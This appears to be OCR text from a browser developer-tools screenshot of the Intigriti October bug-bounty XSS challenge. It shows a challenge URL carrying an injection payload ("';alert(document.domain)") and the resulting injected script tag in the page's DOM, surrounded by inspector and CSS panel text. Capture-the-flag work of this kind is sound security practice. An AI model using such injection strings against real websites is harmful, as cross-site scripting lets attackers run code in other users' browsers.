 Intigriti October Challenge
BOOOOOOO!
https://challenge-1021.intigriti.io/ch
https://challenge-1021.intigriti.io/challenge/challenge.php?xss=';alert(document.domain)&html=</h1>test
120%
div#html.text 1101.68 × 245
test
I
N
T
I
G
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Search HTML
<html lang="en"> event
<head> </head>
<body id="body"> flex scroll
<div class="wrapper" "=""> </div> overflow
<!--!!!-->
<div id="html" class="text"> </div>
!--!!!-->
<div class="a">'"</div>
<div id="container"> </div> flex
<script type="text/javascript">)]}'';alert(document.domain)</script>
</body>
</html>
html > body#body
Filter Styles :hov .cls
element { inline
}
body { inline:390
display: flex;
justify-content: center;
}
body { inline:35
background: #222;
text-align: center;
}
* { inline:11
margin: 0;
padding: 0;
box-sizing: border-box;
--locked-color: #5fadbf;
--unlocked-color: #ff5153;
font-family: "Courier New", sans-serif;
}
Layout Computed Changes Compatibility
Flex Container
body#body
row nowrap
Flex Items
1 div.wrapper
2 div#container
Grid
CSS Grid is not in use on this page
Box Model
margin 0